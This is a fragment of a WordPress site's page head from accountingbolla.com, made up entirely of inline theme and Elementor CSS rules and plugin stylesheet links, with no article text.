(max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#393942;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#2a2a37;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#2a2a37;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#6ec1e4;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://accountingbolla.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://accountingbolla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce24f1dfc7a5736c36b8612c7326e95d' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://accountingbolla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://accountingbolla.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='monetizer-css' href='https://accountingbolla.com/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://accountingbolla.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765895016' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://accountingbolla.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-9{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0268f9f:#ACACAC;--e-global-color-e77b8de:#000000;--e-global-color-3b3218c:#2A2A38;--e-global-color-7951942:#FFFFFF;--e-global-color-7f39f4c:#61CE91;--e-global-color-49c74fb:#2A2A38;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-dcba9db-font-family:"Alata";--e-global-typography-dcba9db-font-size:75px;--e-global-typography-dcba9db-font-weight:700;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5017 .elementor-element.elementor-element-b930060:not(.elementor-motion-effects-element-type-background), .elementor-5017 .elementor-element.elementor-element-b930060 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-b930060{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-5017 .elementor-element.elementor-element-b930060 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5017 .elementor-element.elementor-element-07f9891{--spacer-size:1px;}.elementor-5017 .elementor-element.elementor-element-575a662:not(.elementor-motion-effects-element-type-background), .elementor-5017 .elementor-element.elementor-element-575a662 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-575a662{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:10px 0px 0px 0px;overflow:visible;}.elementor-5017 .elementor-element.elementor-element-575a662 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5017 .elementor-element.elementor-element-1e58589.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5017 .elementor-element.elementor-element-1e58589.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5017 .elementor-element.elementor-element-9e8cf22{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-widget-container{text-align:right;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-social-icon i{color:var( --e-global-color-7951942 );}.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-social-icon svg{fill:var( --e-global-color-7951942 );}.elementor-bc-flex-widget .elementor-5017 .elementor-element.elementor-element-ee7cb50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5017 .elementor-element.elementor-element-ee7cb50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button{background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7951942 );border-radius:10px 10px 10px 10px;padding:10px 48px 10px 48px;}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:hover, .elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:focus{background-color:var( --e-global-color-7951942 );color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:hover svg, .elementor-5017 .elementor-element.elementor-element-93b89d3 .elementor-button:focus svg{fill:var( --e-global-color-3b3218c );}.elementor-bc-flex-widget .elementor-5017 .elementor-element.elementor-element-69440cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5017 .elementor-element.elementor-element-69440cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button{background-color:#61CE7000;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7951942 );border-radius:10px 10px 10px 10px;padding:10px 40px 10px 40px;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:hover, .elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:focus{background-color:var( --e-global-color-7951942 );color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:hover svg, .elementor-5017 .elementor-element.elementor-element-e10fc86 .elementor-button:focus svg{fill:var( --e-global-color-3b3218c );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
